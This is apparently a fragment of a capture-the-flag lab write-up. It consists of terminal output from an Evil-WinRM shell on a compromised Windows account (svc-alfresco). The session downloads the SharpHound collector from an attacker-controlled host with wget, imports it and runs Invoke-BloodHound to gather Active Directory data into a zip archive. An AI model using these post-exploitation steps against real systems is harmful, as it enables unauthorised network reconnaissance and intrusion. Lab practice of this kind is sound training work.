 *Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> wget http://10.10.14.13/SharpHound.ps1 -O SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/21/2025 9:39 PM 1317495 SharpHound.ps1
-ar--- 4/21/2025 7:03 PM 34 user.txt
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Import-Module .\SharpHound.ps1
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> Invoke-BloodHound -CollectionMethod All
*Evil-WinRM* PS C:\Users\svc-alfresco\Desktop> dir
Directory: C:\Users\svc-alfresco\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 4/21/2025 9:41 PM 18757 20250421214111_BloodHound.zip
-a---- 4/21/2025 9:41 PM 19605
-a---- 4/21/2025 9:39 PM 1317495 SharpHound.ps1
-ar--- 4/21/2025 7:03 PM 34 user.txt